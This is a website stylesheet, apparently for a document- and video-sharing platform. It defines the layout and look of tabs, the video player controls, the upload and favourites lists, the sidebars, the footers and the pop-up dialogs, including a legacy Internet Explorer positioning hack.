.m-tab-choice{margin-bottom:22px;border-top:1px solid #f4f4f4;border-bottom:0;border-left:0;border-right:0;font-size:14px;color:#3c3c3c;}
.m-tab-choice a{color:#3c3c3c;}
.m-tab-choice-hd{height:44px;line-height: 44px;border-bottom:1px solid #f0f0f0;border-bottom:0;position: relative; z-index:2}
.m-tab-choice-hd ul{position:relative;left:-1px;top:-1px;}
.m-tab-choice-hd li{float:left;margin-bottom:-2px;padding:0 17px;}
.m-tab-choice-hd li:first-child{padding-left:10px;}
.m-tab-choice-hd .cur{border:0;height:44px;}
.m-tab-choice-hd .cur a{color:#03bb8d;}
.m-tab-choice-md{height:44px;line-height: 44px;}
.m-tab-choice-md li{float:left;padding:0 17px;}
.m-tab-choice-md li:first-child{padding-left:10px;}
.m-tab-choice-bd{position:relative;top:0;z-index:1;height:44px;line-height:44px;border-top:1px solid #f4f4f4;}
.m-tab-choice-bd li{position:relative;float:left;padding:0 17px;}
.m-tab-choice-bd li:first-child{padding-left:10px;}
.m-tab-choice-bd-line{width:1px;height:15px;margin:14.5px -6px 14.5px 0;padding:0!important;background-color:#dcdcdc;color:transparent;}
.m-tab-choice-bd dl{position:absolute;left:0;top:44px;width:100%;text-align:center;overflow:hidden;background-color:#fff;border-radius: 6px;box-shadow: 0 0 8px rgba(0,0,0,0.18);display:none;}
.m-tab-choice-bd dt{padding-top:1px;}
.m-tab-choice-bd dt a:hover{text-decoration:none;}
.m-list-choice-ico{width:10px;height:5.5px;margin-left:2px;background:url(../images/video_resolution_choose_ico.png) no-repeat;background-position:-10px -10px;transition:all .2s cubic-bezier(0.89,0.56,0.01,0.18);vertical-align: middle;}
.m-tab-choice-bd dd{height:36px;line-height:36px;background-color:#fff;}
.m-tab-choice-bd dl a{display:block}
.m-tab-choice-md .cur,.m-tab-choice-md .cur a,.m-tab-choice-bd .cur,.m-tab-choice-bd .cur a,.m-tab-choice-bd dl a:hover{color:#6ca620}
.m-tab-choice-info,.m-search-result{position:absolute;right:0;top:0}
.m-tab-choice-info .vl{margin:0 10px}
.m-tab-choice-infos{margin:0 12px}
.m-search-result{padding:0 14px;font-size:14px}

.m-tab-choice-bd .u-page-a{padding:8.5px 0;}
.m-showlst-pages{padding-top:40px;text-align: center;}
.m-noresult-search{padding:88px 20% 200px;line-height:32px;font-size:16px;text-align:center}
.m-words-search{padding:0 0 18px;margin-top:-10px;font-size:16px}
.m-words-search-hd{height:32px;line-height:32px;color:#3c3c3c}
.m-words-search-bd{line-height:38px;overflow:hidden;word-wrap:break-word}
.m-words-search-bd li{float:left;padding:0 16px 0 10px}
.m-end-top-bar{position:relative;margin-top:18px;height:35px;line-height:35px;}
.m-crm-end{padding-left:14px;font-size:14px;color:#a1a1a1;}
.m-crm-end li{float:left;padding-right:6px}
.m-crm-end a{color:#a1a1a1;}

.m-reader-user-info{position:absolute;right:14px;top:0}
.m-reader-user-info a:hover{text-decoration:none}
.m-round-pic{display:inline-block;width:22px;height:22px;border:2px solid #fff;-moz-border-radius:13px;-webkit-border-radius:13px;border-radius:13px;vertical-align:-8px}
a:hover .m-round-pic{border:1px solid #2284E2;padding:1px}
.m-user-douyuan{color:#898989;padding:0 6px}
.m-btn-recharge{padding:0 0 0 18px;background:url(../images/newcomm_doc_ico.png) -143px -80px no-repeat;height:16px;line-height:16px;display:inline-block;color:#ff6600;text-decoration:none}
.m-btn-recharge:hover{color:#ff6600;text-decoration:underline}
.m-end-content{padding-top:11px;margin-top:11px;box-shadow: 0 3px 12px rgba(0,0,0,0.15);-webkit-box-shadow: 0 3px 12px rgba(0,0,0,0.15);-moz-box-shadow: 0 3px 12px rgba(0,0,0,0.15);-o-box-shadow: 0 3px 12px rgba(0,0,0,0.15);-ms-box-shadow: 0 3px 12px rgba(0,0,0,0.15);border-radius: 10px;}

.m-end-section-wrap{float:left;width:100%;}
.m-end-section{margin-right:410px;border:1px solid #f0f0f0;}
.m-end-section-hd{position:relative;padding: 10px 25px 0;height:36px;line-height:36px;}
.m-end-section-hd h1{margin-right:230px;margin-right:0;font-size:24px;font-weight:normal;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.m-end-section-hd h1 .ico-tv{width:22px;height:25px;margin-right:14px;}
.m-end-section-hd h1 .video-title-end,.m-end-section-hd h1 .video-4k-end{display: inline-block;vertical-align: middle;}
.m-end-section-hd h1 .video-title-end{font-size:24px;max-width: 561px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.m-end-section-hd h1 .video-4k-end{width: 44px;height: 24px;background: url(../images/4K_end.png) center center no-repeat;margin-left:9px;}
.m-end-section-hd .switch-btn{font-size:13px;position:absolute;right:25px;top:10px;background:url(../images/switch_pic_ico.png) left center no-repeat;background-size:16px 16px;padding-left:21px;}
.m-end-section-hd .switch-btn:hover{background:url(../images/switch_pic_hover_ico.png) left center no-repeat;background-size:16px 16px;}
.m-end-section-hd .m-pages-choice{position:absolute;right:15px;top:10px}
.m-pages-choice{overflow:hidden}
.m-pages-choice a{float:left;margin-left:10px;width:100px;height:34px;line-height:34px;font-size:14px;text-align:center;border:1px solid #dcdcdc;color:#6da520;transition:all .2s}
.m-pages-choice a:hover{text-decoration:none;background-color:#6da520;color:#fff}
.m-end-section-md,.m-end-section-bd{margin:0 15px;padding-top:20px}
.m-end-section-md{position:relative;padding-top:10px;overflow:hidden}
/* .m-end-section-md .video-player{object-fit: cover;float:left;width:100%;height:548px;overflow:hidden;background:url(../images/loading.gif) no-repeat 50% 50% #fff;} */
.m-end-section-md .video-player{float:left;width:100%;overflow:hidden;background:url(../images/loading.gif) no-repeat 50% 50% #fff;}
.m-end-section-md .player-ctrl{position:absolute;left:0;bottom:0;width:100%;height:42px;background:#000;}
.m-end-section-md .player-ctrl div{position:absolute;}
.ctrl-play,.ctrl-pause{width:11px;height:14px;left:15px;top:14px;background:url(../images/player-ctrl-new.png) no-repeat;cursor:pointer;}
.ctrl-play{background-position:-10px -94px;}
.ctrl-pause{background-position:-41px -94px;display:none;}
.ctrl-timer{height:20px;line-height:20px;left:40px;top:10px;color:#494949;font-size:12px;}
/* .ctrl-update{width:500px;height:14px;border-radius: 8px;left:130px;top:14px;} */
.ctrl-update{width:58%;height:14px;border-radius: 8px;left:130px;top:14px;}
.ctrl-update-btn{width:14px;height:14px;left:0;top:0;margin-left:-6px;background:url(../images/player-ctrl-new.png) no-repeat;background-position: -46px -60px;cursor:pointer;}
.ctrl-update-over{width:100%;height:2px;left:0;top:6px;background-color:#484848;cursor:pointer;border-top-right-radius: 8px;border-bottom-right-radius: 8px;}
.ctrl-update-leave{width:0;height:4px;left:0;top:6px;background-color:#5390E0;cursor:pointer;border-top-left-radius: 8px;border-bottom-left-radius: 8px;}
.ctrl-update-time{top:-15px;left:0;}
/* .ctrl-voice,.ctrl-voice-quiet{width:18px;height:16px;left:714px;top:12px;background:url(../images/player-ctrl-new.png) no-repeat;cursor:pointer} */
.ctrl-voice,.ctrl-voice-quiet{width:18px;height:16px;left:78%;top:12px;background:url(../images/player-ctrl-new.png) no-repeat;cursor:pointer}
.ctrl-voice{background-position:-10px -60px;width:16px;height:14px;}
.ctrl-voice-quiet{background-position:-92px -10px;width:18px;height:14px;display:none;}
/* .ctrl-voice-change{left:740px;top:14px;width:100px;height:14px;border-radius: 8px;} */
.ctrl-voice-change{left:81%;top:14px;width:100px;height:14px;border-radius: 8px;}
.ctrl-voice-change-btn{width:14px;height:14px;background:url(../images/player-ctrl-new.png) no-repeat;background-position: -46px -60px;left:20%;top:0;cursor:pointer;}
.ctrl-voice-change-over{width:100%;height:2px;left:0;top:6px;background-color:#484848;cursor:pointer;border-top-right-radius: 8px;border-bottom-right-radius: 8px;}
.ctrl-voice-change-leave{width:20%;height:2px;left:0;top:6px;background-color:#5390E0;cursor:pointer;border-top-left-radius: 8px;border-bottom-left-radius: 8px;}
.ctrl-screen-full{right:16px;left:auto;top:13px;background:url(../images/player-ctrl-new.png) no-repeat;background-position:-80px -60px;width:14px;height:14px;cursor:pointer;}
.ctrl-big-play,.ctrl-big-pause{width:66px;height:66px;position:absolute;left:50%;top:50%;margin-left:-33px;margin-top:-33px;background-color:rgba(0,0,0,0.5);cursor:pointer;border-radius: 50%;}
.ctrl-big-play{background-image:url(../images/ctrl-big-play.png);background-position:26px center;background-repeat:no-repeat;background-size:22px 30px;}
.ctrl-big-pause{background-image:url(../images/ctrl-big-pause.png);background-position:center center;background-repeat:no-repeat;background-size:20px 30px;display:none;}
.m-end-section-bd .video-info{font-size:14px;color:#6a6a6a;margin-top:30px;}
.m-end-section-bd .video-info-hd{line-height:30px}
.m-end-section-bd .video-info-bd{line-height:26px;word-break:break-all}
.m-end-section-bd .video-info-bd p{margin-bottom:4px}
.m-end-section-bd .video_desc_only{line-height: 21px;font-size: 14px;color: #555;margin: 25px 0;word-break: break-all;}
.m-end-section-bd .video_desc_only img{ max-width:100%; height:auto; margin:0px auto; text-align:center; display:block; }
.m-end-section-bd .video-pic{overflow:hidden}
.m-end-section-bd .video-pic ul{zoom:1;margin-left:-2px;}
.m-end-section-bd .video-pic li{float:left;margin-left:2px;margin-top:2px;}
.m-end-section-bd .video-pic img{display: block;width:100%;height:100%;}
.m-guess-list{height:30px;line-height:30px;color:#333;font-size:16px;padding-top:15px;}
.m-guess-list span{font-weight: bold;}
.m-guess-list a{font-size:14px;color:#333;}
.m-end-sider{width:410px;margin-left:-410px;box-sizing: border-box;padding-left:6px;padding-right:28px;float:left;}
.m-doc-sider{margin-bottom:15px;border:1px solid #f0f0f0;}
.m-doc-sider-hd{height:34px;line-height:34px;padding:0 18px;font-size:16px;border-bottom:1px solid #e7e7e7;}
.m-doc-owner{padding:20px 0;border-top:1px dashed #e1e1e1;border-bottom:1px dashed #e1e1e1;}
.m-owner-pic{width:60px;height:60px;margin-left:7px;margin-right:14px;float:left;overflow:hidden;}
.m-owner-pic a{display: block;width:100%;height:100%;}
.m-owner-pic img{width:60px;height:60px;border-radius: 50%;}
.m-owner-info{line-height: 26px;padding-top:8px;}
.m-owner-info dt{font-size:14px;}
.m-owner-info dt a{color:#333;}
.m-owner-info dd{color:#757575}
.m-owner-space{margin-left:12px}
.m-owner-space,.m-owner-space:hover{color:#7fb52b}
.m-doc-show{overflow:hidden;text-align:center;border-top:1px solid #f0f0f0;}
.m-doc-show ul{margin-right:-5px;zoom:1;padding-top:15px;padding-bottom:15px;overflow:hidden;}
.m-doc-show li{float:left;width:102px;border-right:1px solid #f0f0f0;}
.m-doc-show-hd{height:20px}
.m-doc-show-browse{width:23px;height:15px;margin-top:2px;background-position:0 -324px}
.m-doc-show-collect{width:22px;height:19px;background-position:-24px -324px}
.m-doc-show-download{width:17px;height:19px;background-position:-47px -324px}
.m-doc-show-bd{height:24px;line-height:24px;color:#868686}
.m-doc-menu{overflow:hidden;padding: 55px 0 0 7px;border-top:1px solid #f0f0f0;}
.m-doc-menu ul{margin-right:-10px}
.m-doc-menu li{float:left;padding-right:14px;}
/*相关素材 */
.m-doc-relative{position: relative;width:362px;margin:0 auto;margin-top:28.5px;overflow: hidden;zoom: 1;}
.m-doc-relative h2{font-weight: normal;height: 42px;line-height: 42px;}
.m-doc-relative h2 a{color: #3c3c3c;font-size: 12px;float: right;}
.m-doc-relative h2 span{font-size: 14px;color: #999;}
.m-doc-relative-items{padding:8.5px 0 20px;}
.m-doc-relative-item{position: relative;padding: 5px 5px 8px 0;overflow: hidden;zoom: 1;}
.m-doc-relative-item .item_title{position: relative;line-height: 18px;padding: 0 0 0 24px;margin-bottom: 5px;white-space: nowrap;-o-text-overflow: ellipsis;text-overflow: ellipsis;overflow: hidden;_width: 250px;}
.m-doc-relative-item .item_title .ico-doc{position: absolute;left: 0;top: 0;width: 16px;height: 17px;text-indent: -999em;line-height:0;}
.m-doc-relative-item .item_title a{font-size: 14px;color: #3C3C3C;}
.m-doc-relative-item .item_icon{padding: 0 0 2px 24px;height: 18px;color: #999;}
span.viewhot1, span.viewhot2, span.viewhot3, span.viewhot4, span.viewhot5{display: inline-block;background: url(../images/icon_hot.png) 0 0 no-repeat;width: 54px;height: 7px;overflow: hidden;position: relative;left: 2px;*vertical-align: middle;}
span.viewhot2{background-position:0 -8px;}
span.viewhot3{background-position:0 -16px;}
span.viewhot4{background-position:0 -24px;}
span.viewhot5{background-position:0 -32px;}
.temp-info{box-sizing: border-box;padding-left:81px;line-height:20px;overflow: hidden;color:#999;font-size:14px;}
.temp-info .clickForMore{font-size:12px;background:url(../images/ico_mini_arrow.png) right center no-repeat;padding-right:13px;cursor: pointer;}

/* 设计素材 格式 */
.m-doc-picType{padding-top:9px;font-size:14px;color:#333;box-sizing: border-box;padding-left:7px;}
.m-doc-picType span{display: inline-block;}
.m-doc-type-list{clear: both;overflow: hidden;margin-top:15px;}
.m-doc-type-ico{width:11px;height:11px;border:1px solid #C9C9C9;border-radius: 50%;}
.m-doc-type-ico.cur{border-color:#29C8A0;}
.m-doc-type-ico span{display:block;width:7px;height:7px;margin:2px;background-color:#fff;border-radius: 50%;}
.m-doc-type-ico.cur span{background-color:#29C8A0;}
.m-doc-info .m-doc-sider-bd{position:relative;padding:30px 0;}
.m-doc-info .m-doc-sider-bd.temp{padding:15px 0 10px;}
.m-doc-info .u-rep{position:absolute;right:18px;top:15px;color:#7fb52b}
.m-doc-info-main{width:100%;line-height:30px}
.m-doc-info-main th{width:62px;padding-left:7px;vertical-align:top}
.m-doc-info-main td{color:#333;font-size:14px;word-break:break-word;}
.m-doc-info-main td a{display:inline-block;color:#26B893;}

.extraP{line-height: 22px;}
.m-doc-info-main td .extraTip{color:#FF6C15;}
.m-doc-info-main td .extraBtn{display:block;color:#35CCA6;background:url(../images/font_package_help.png) left center no-repeat;background-size:16px 16px;cursor: pointer;padding-left:21px;}
.m-doc-info-main td .link-to-package{width:293px;height:34px;line-height:34px;text-align:center;border:1px solid #FC6907;border-radius: 6px;color:#FC6907;font-size:14px;margin-top:8px;}
.m-doc-info-main td .link-to-package:hover{color:#FC6907!important;}
.m-doc-info-main td .link-to-package span{font-size:18px;}
.m-my-sider{width:132px;padding-bottom:200px}
.m-my-sider,.m-my-main{padding-top:15px}
.m-my-lst{border-top:1px solid #d0dfbb}
.m-my-lst:first-child{border:0}
.m-my-lst-inner{height:44px;line-height:44px;padding:4px 0 0 5px;font-size:14px}
.m-my-lst-inner a{color:#3c3c3c}
.m-my-folder{margin-top:8px;line-height:34px}
.m-my-folder li{padding-left:9px}
.m-my-folder a{position:relative;padding-left:23px;font-size:13px}
.m-my-folder .u-ico-folder{position:absolute;left:0;top:3px}
.m-my-folder .cur a{color:#6da520;font-weight:bold}
.m-my-lst-inner a:hover,.m-my-lst-inner a.cur,.m-my-folder a:hover{color:#6da520;text-decoration:none}
.m-new-folder{position:relative;display:block;margin:6px 0 24px 9px;width:70px;height:20px;padding-left:24px;line-height:20px;background-color:#3596d7;color:#fff;border-radius:3px}
.m-new-folder:hover{background-color:#2d88c4;color:#fff;text-decoration:none}
.m-new-folder .u-ico-new-folder{position:absolute;left:8px;top:5px}
.m-my-main{width:100%;border-top:1px solid #eee;padding-bottom:20px;}
.m-my-tips{height:48px;background-color:#F1FBF8;margin-bottom:7px;position: relative;}
.m-my-tips-total{line-height: 48px;font-size:14px;color:#999;padding-left:20px;}
.m-my-tips-close{display:block;width:12px;height:12px;background:url(../images/my-upload-refuse-ico.png) center center no-repeat;background-size:contain;position: absolute;top:18px;right:27px;}
.m-my-tips-txt{position:absolute;right:40px;top:6px;height:36px;line-height:18px;color:#777;}
.m-my-tab{padding: 11px 0 0 0;height:20px;line-height:20px;position:relative;}
.m-my-tab li{font-size:12px;min-width:70px;text-align: center;border-radius: 2px;margin-right:12px;position:relative;float:left;}

.m-my-tab li a{color:#333}
.m-my-tab li a:hover{text-decoration:none;color:#6da520}
.m-my-tab li span{display:none}
.m-my-tab .cur{background-color:#26B893;}
.m-my-tab .cur a{color:#fff;font-weight:bold}
.m-my-tab .cur a:hover{color:#fff!important;}
.m-my-tab .cur span{display:block;position:absolute;left:50%;bottom:-5px;width:0;height:0;margin-left:-5px;overflow:hidden;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #26B893;}

.m-my-details-totol{padding:14px 18px 28px;line-height:24px;color:#3c3c3c;border:1px solid #d0dfbb;border-bottom:0;}
.m-my-details-lst{margin-top:27px;border:0;}
.m-my-details-lst table{width:100%;color:#333;table-layout: fixed;}
.m-my-details-lst table tbody{font-size:14px;}
.video-title-one{width:523px;text-align: left!important;box-sizing:border-box;padding-left:56px;}

.m-my-details-lst table,.m-my-details-lst table{color:#3c3c3c}
.m-my-details-lst th,.m-my-details-lst td{text-align:center}
.m-my-details-lst th{height:24px;line-height:24px}
.m-my-details-lst td{border-top:0;border-bottom:1px solid #f5f5f5;padding:24px 0 24px;}
/* .m-my-details-lst .even{background-color:#f8f8f8} */
.m-my-details-lst .video-show{width:172px;position:relative}
.m-my-details-lst .video-show img{display:block;width:142px;height:80px;margin:0 auto}
.m-my-details-lst .video-show .share{top:20px;right:20px;cursor:pointer;display:none}
.m-my-details-lst .video-show .share:hover{background-position:-16px -436px}
/* .m-my-details-lst .video-title{width:160px}
.m-my-details-lst .video-price-sale{width:100px}
.m-my-details-lst .video-browse{width:74px}
.m-my-details-lst .video-download{width:80px}
.m-my-details-lst .video-price-deal{width:128px} */
/* .m-my-details-lst .video-time{width:130px}
.m-my-details-lst .video-edit{width:170px}
.m-my-details-lst .video-state{width:auto}
.m-my-details-lst .video-reason{width:220px} */

.m-my-details-edit{width:20px;height:20px;background:url(../images/my-upload-edit-new.png) center center no-repeat;background-size:contain;display:inline-block;text-indent:-999em;}
.m-my-details-edit-false{background:url(../images/my-upload-edit-disabled-new.png) center center no-repeat;background-size:contain;cursor:pointer}
.m-my-details-pages{padding:6px 0 26px}
.m-my-details-lst .u-ico-help{margin-left:5px}
.m-my-collect-nav-sub{height:34px;padding:10px 20px 6px;line-height:34px;font-size:14px;color:#666}
.m-my-collect-lst{padding:0 20px}
.m-my-collect-lst .m-showlst-bd{padding:0}
.m-my-collect-lst .m-showlst-videoResult .m-showlst-bd ul{margin-left:-42px}
.m-my-collect-lst .m-showlst-videoResult .m-showlst-bd li{margin-left:40px;overflow:visible}
.m-my-collect-lst .m-showlst-bd li{margin-bottom:72px}
.m-my-collect-lst .m-showlst-bd li:hover{box-shadow:1px 2px 15px rgba(0,0,0,.1)}
.m-my-collect-lst .m-showlst-menu{top:68px;width:180px;padding:0 10px;overflow:visible;background-color:transparent;border-color:transparent;display:none}
.m-my-collect-lst .m-showlst-menu .download{width:100%}
.m-showlst-menu-btn{position:absolute;top:-62px;background:url(../images/bh-bg.png) 0 0 no-repeat;background-position:0 -436px;border:1px solid #ccc;font-size:0;width:16px;height:16px;overflow:hidden}
.m-showlst-menu .del{right:2px;background-position:0 -312px}
.m-showlst-menu .del:hover{background-position:-15px -312px}
.m-showlst-menu .share{right:24px;background-position:0 -436px}
.m-showlst-menu .share:hover{background-position:-16px -436px}
.m-showlst-floder{position:absolute;left:0;bottom:-40px;width:100%;height:26px;padding-top:14px;text-align:center}
.m-showlst-floder-btn{cursor:pointer;background:none;color:#333;display:inline-block;padding:0 0 0 8px;height:24px;line-height:23px;line-height:24px\9;white-space:nowrap;text-decoration:none}
.m-showlst-floder-btn:hover{background:url(../images/bs_index.png) no-repeat;background-position:0 -176px;text-decoration:none;color:#333}
.m-showlst-floder-btn span{padding:0 8px 0 0;display:inline-block;height:24px;line-height:23px;line-height:24px\9;line-height:25px\0}
.m-showlst-floder-btn:hover span{background:url(../images/bs_index.png) no-repeat;background-position:right -176px}
.m-showlst-floder-floderMore{display:inline-block;border-color:#367ac1 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:5px 5px 0 5px;font-size:0;line-height:0;width:0;height:0;position:relative;top:-1px;_vertical-align:11px;_top:9px}
.m-v-show{position:absolute;z-index:9;width:400px;height:292px;background-color:#fff;border-radius: 8px;border:1px solid #ccc;}
.m-v-show video{width:400px;height:224px;background:url(../images/loading.gif) no-repeat 50% 50% #333;margin:10px;}
.m-v-show .m-v-show-sub{width:400px;height:68px;}
.m-footer-type-a{margin-top:2px;text-align:center;border-top:1px solid #d4d4d4}
.m-footer-type-a a{color:#2f6da8}
.m-footer-type-a-hd{margin-top:15px;line-height:22px}
.m-footer-type-a-md{height:36px;line-height:36px;color:#969696}
.m-footer-type-a-md .qq_contact img{vertical-align:top;margin-top:5px}
.m-footer-type-a-bd{padding:20px 0 28px;overflow:hidden}
.m-footer-type-a-bd img{vertical-align:middle}
.m-footer-type-a-bd .appLink,.m-footer-type-a-bd .appDimCode{display:inline-block;height:114px;vertical-align:bottom;width:auto;margin-right:20px;*display:inline;zoom:1}
.m-footer-type-a-bd .line{display:inline-block;width:1px;background-color:#ccc;height:114px;vertical-align:top;overflow:hidden;margin-right:20px;*display:inline;zoom:1}
.edubox_footer1 .m-footer-type-a-bd .appLink:hover{background:none}
.m-footer-type-a-bd .appLink p{font-size:16px;color:#333;font-weight:bold;text-decoration:none}
.m-footer-type-a-bd .appLink:hover{text-decoration:none}
.m-footer-type-a-bd .appDimCode p{color:#333;font-weight:bold}
.m-footer-type-a-bd .txt1{font-size:9px;-webkit-transform:scale(0.75)}
.m-footer-type-a-bd .txt2{font-size:14px}
.appDimCode img{float:left;margin-right:10px;vertical-align:middle}
.appDimCode dl{float:left;text-align:left;vertical-align:middle}
.appDimCode dl dt{font-size:16px;padding:0 0 10px 0}
.appDimCode dl dt dd{font-size:14px}
.m-footer-type-a-bd p.txt1{font-size:14px}
.m-footer-type-a-bd p.txt2{font-size:12px;font-weight:normal}
.appDimCode dl dt.txt3{padding-bottom:18px}
.bdSug_app{display:none}
.m-friendly-link{margin-top:30px;}
.m-friendly-link-hd{height:34px;line-height: 34px;color:#333;font-size:16px;}
.m-friendly-link-t{width:90px;margin-bottom:-2px;padding-left:10px;border-bottom:2px solid #6da717;font-size:20px;color:#459f2f;}
.m-friendly-link-bd{line-height:30px;font-size:0;}
.m-friendly-link-bd a{display:inline-block;font-size:12px;color:#999;margin-right: 24px;}
.m-friendly-link-bd li{float:left;padding:0 29px 0 11px;}
.m-footer-type-b{margin-top:40px;border-top:1px solid #d4d4d4}
.m-footer-type-b dl{float:left;margin:24px 0 0 10px}
.m-footer-type-b dt{line-height:22px;padding-bottom:10px;font-weight:bold;color:#3c3c3c}
.m-footer-type-b dd{line-height:20px;color:#8b8b8b}
.m-foot-code{margin-bottom:-3px;padding-top:6px;overflow:hidden}
.m-foot-code img{width:88px;height:88px;float:left}
.m-footer-mail img{vertical-align:bottom}
.m-footer-type-b .qq_contact img{vertical-align:top;margin-top:5px}
.m-footer-copyright{height:20px;line-height:20px;padding:20px 0 20px;text-align:center;color:#969696}
.m-footer-copyright a{color:#069}
.m-footer-copyright a:hover{color:#069!important;}
.backToTop{position:fixed;bottom:112px;width:38px;border:1px solid #e3e3e3;border-top:0;z-index:10;display:none;background-color:#fff}
* html,* html body{background-image:url(about:blank);background-attachment:fixed}
* html .backToTop{position:absolute;top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||112)))}
.backToTop .bdt{border-top:1px solid #e3e3e3}
.backToTop .linkHelp{text-align: center;}
.backToTop .microXin{position:relative}
.backToTop a.t{display:block;height:40px;background:url(../images/back-top.png) 0 0 no-repeat;font-size:0;text-decoration:none;line-height:500px;overflow:hidden}
.backToTop .goToTop .t{background-position:0 0}
.backToTop .recharge .t{background-position:0 -40px}
.backToTop .upload .t{background:url(../images/back-top-index-upload.png) center center no-repeat;}
.backToTop .connectOnline .t{background-position:0 -80px}
.backToTop .erCode .t{background: url(../images/rightbar_erweima.svg) center center no-repeat;}
.backToTop .questions .t{background-position:0 -120px}
.backToTop .microXin .t{background-position:0 -160px}
.backToTop .goToTop a:hover,.backToTop .recharge a:hover,.backToTop .upload a:hover,.backToTop .connectOnline a.t:hover,.backToTop .questions a.t:hover,.backToTop .microXin a.t:hover{background:none;background-color:#a3a3a3;font-size:12px;color:#fff;text-decoration:none;padding:3px 5px 0;padding:4px 5px 0\0;height:36px\0;*padding:5px 5px 0;*height:35px;_padding:3px 5px 0;_height:37px;text-align:center;line-height:16px;height:37px}
.backToTop .upload a:hover{line-height: 37px;}
.backToTop .netCar{position:absolute;top:-250px;transition:all .3s ease-out 0s}
.backToTop .netCar .close{position:absolute;right:38px;top:35px;width:16px;height:14px;background:url(../images/ico-close-mn.png) 0 0 no-repeat;cursor:pointer}
.downloadMore{width:590px;height:445px;_height:447px;background:#f8f8f8;border:1px solid #cdcdcd;display:none;position:absolute;bottom:0px;top:-406px;overflow:hidden}
.downloadMore p{padding:20px 20px;font-size:18px}
.downloadMore p a{color:#3c3c3c}
.downloadMore p span{color:#ff0000}
.downloadMore dl{margin-left:30px}
.downloadMore dl dt{float:left;margin-right:25px;width:150px;height:150px;overflow:hidden}
.downloadMore dl dt img{width:100%}
.downloadMore dl dd{font-size:14px;padding-top:5px}
.downloadMore dl dd.bsb{color:#126395}
.downloadMore dl dd.txt5{padding-bottom:20px}
.downloadMore dl dd span{color:#ff0000}
.downloadMore span.line{border-bottom:1px dashed #c5c5c5;height:0px;_height:0px;font-size:0;width:551px;margin:10px 20px 0;display:block;overflow:hidden}
.downloadList ul{float:left;text-align:center;margin:0 40px;display:inline}
.downloadList ul li{font-size:12px;line-height:20px}
.downloadList ul li img{padding-bottom:6px}
.clear{zoom:1;clear:both}
.clear:after{display:block;content:"\0020";overflow:hidden;height:0;clear:both}
.fwb{font-weight:700}
.fco{color:#FF4E00;}
.docinDialogBox .dialog_closed,.my-banner .dialog_closed{background:url(../images/video_new_close_ico.png) center center no-repeat;background-size:contain;position:absolute;right:0;top:5px;width:14px;height:14px;display: block;}
.docinDialogBox{position:absolute;width:418px;background-color:#fff;border:1px solid #e6e6e6;border-radius:8px;z-index:102;box-shadow:0 0 2px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.2);-moz-box-shadow:0 0 2px rgba(0,0,0,0.2);-o-box-shadow:0 0 2px rgba(0,0,0,0.2);-ms-box-shadow:0 0 2px rgba(0,0,0,0.2);display:none;}
.docinDialogBox .dialogBody{padding:15px 15px 25px 18px}
.docinDialogBox .dialogTitle{position:relative;padding:0 0 35px 0;width:100%}
.docinDialogBox .dialogTitle h3{font-size:16px;font-weight:bold;color:#333;}
.docinDialogBox .dialog_closed:hover,.my-banner .dialog_closed:hover{background-position:0 0}
.docinDialogBox .btn_blue{display:inline-block;text-align:center;font-size:12px;color:#fff;cursor:pointer;background-color:#26B893;border-radius:4px;-webkit-appearance:none;padding:5px 27px;margin:0 6px;}
.docinDialogBox .btn_blue:hover{color:#fff!important;}
#downLoadTips1 .btn_blue{font-size: 18px;height:45px;line-height: 45px;background-color: #F85559;border-radius: 4px;padding: 0 41px;margin: 0;}
.docinDialogBox .btn_gray{background-color:#F8F8F8;border:1px solid #E6E6E6;color:#666;padding:4px 26px;}
.docinDialogBox .btn_gray:hover{color:#666!important;}
.docinDialogBox .btn_grays{background-color:#a1a2a1;text-decoration:none;color:#fff}
.docinDialogBox .btn_grays:hover{background-color:#7c7c7c;text-decoration:none;color:#fff;}
.docinDialogBox .btn_forbid,.docinDialogBox .btn_forbid:hover{cursor:default;background-color:#f4f4f4;text-decoration:none;color:#6d6d6d;border:1px solid #adb2b5}
.docinDialogBox .dialog_buttons{text-align:center;padding:18px 0 0 0}
.docinWxPop{width:260px;border:0;box-shadow: 0 6px 12px rgba(0,0,0,0.16);}
#appealTort .dialogTitle,#cancelCollect .dialogTitle{padding:0 0 25px 0;}
#appealTort .dialogCont{padding-left:5px;padding-bottom:5px;}
#appealTort .dialog_buttons,#collectSucc .dialog_buttons{padding:0;}
#j_WXShare .dialogTitle{padding:0 0 13px 0;}
#j_WXShare .dialogBody{padding: 18px 20px 16px 19px;}
#j_WXShare .dialogTitle h3{font-size:14px;font-weight: normal;}
#collectSucc{width:261px;border:0;box-shadow: 0 6px 14px rgba(0,0,0,0.2);-webkit-box-shadow: 0 6px 14px rgba(0,0,0,0.2);-moz-box-shadow: 0 6px 14px rgba(0,0,0,0.2);-o-box-shadow: 0 6px 14px rgba(0,0,0,0.2);-ms-box-shadow: 0 6px 14px rgba(0,0,0,0.2);}
#collectSucc .dialogBody{padding: 19px 15px 20px 23px;}
#collectSucc .dialogTitle{padding:0 0 18px 0;}
#collectSucc .dialogTitle h3{font-size:14px;color:#999;font-weight: normal;}
#collectSucc .dialogCont{padding:0 6px 0 0;}
.collectSucc-list{margin-bottom:19px;clear: both;overflow: hidden;}
.collectSucc-list:last-child{margin-bottom:0;}
.collectSucc-list-left p{line-height: 20px;}
.collectSucc-list-left p:first-child{font-size:14px;color:#333;}
.collectSucc-list-left p:last-child{font-size:12px;color:#999;}
.collectSucc-list-right{width:48px;height: 34px;text-align:center;font-size:12px;color:#06B287;background:url(../images/feek-success-ico.png) top center no-repeat;background-size:14px 14px;box-sizing: border-box;padding-top: 18px;margin-top: 4px;cursor: pointer;}
.collectSucc-list-right.cur{background:url(../images/cancel-collect-ico.png) top center no-repeat;background-size:14px 14px;}
#cancelCollect{width:378px;}
#cancelCollect .dialog_buttons{padding: 32px 0 0 0;margin-bottom:5px;}
.cancelCollect-top{width:34px;height:34px;margin:0 auto;background:url(../images/feek-fail-ico.png) center center no-repeat;background-size:contain;}
.cancelCollect-bottom{width:192px;line-height:22px;margin:0 auto;margin-top:15px;font-size:16px;color:#333;}
.docinWxPop img{display:block;margin:0 auto}
.lightTips{position:absolute;right:18px;top:45px;width:398px;}
